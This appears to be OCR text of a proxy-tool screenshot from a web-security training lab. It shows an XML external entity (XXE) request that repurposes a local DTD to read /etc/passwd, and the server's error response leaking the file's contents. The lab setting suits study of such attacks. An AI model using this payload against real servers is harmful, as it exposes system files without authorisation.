 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a6a00a8047017fa80cbd03100f40045.web-security-academy.net
3 Cookie: session=S9RBX0n0JKZE7Zu2EEluSCClbpQfS7I7
4 Content-Length: 427
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
9 Content-Type: application/xml
0 Accept: */*
1 Origin: https://0a6a00a8047017fa80cbd03100f40045.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a6a00a8047017fa80cbd03100f40045.web-security-academy.net/product?productId=4
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8
9 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE message [
21 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30 <stockCheck>
<productId>
4
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/
ot:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,